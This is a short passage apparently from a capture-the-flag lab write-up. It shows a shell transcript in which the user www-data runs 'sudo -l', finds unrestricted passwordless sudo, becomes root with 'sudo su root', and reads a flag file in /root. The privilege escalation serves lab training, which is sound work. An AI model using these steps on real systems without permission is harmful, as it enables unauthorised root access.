 www-data@ip-10-10-48-170:/home/rick$
sudo -l
sudo -l
Matching Defaults entries for www-data on
ip-10-10-48-170.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
ip-10-10-48-170.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
www-data@ip-10-10-48-170:/home/rick$
sudo su root
sudo su root
cd /root
cd /root
ls
ls
3rd.txt  snap
cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-48-170:~#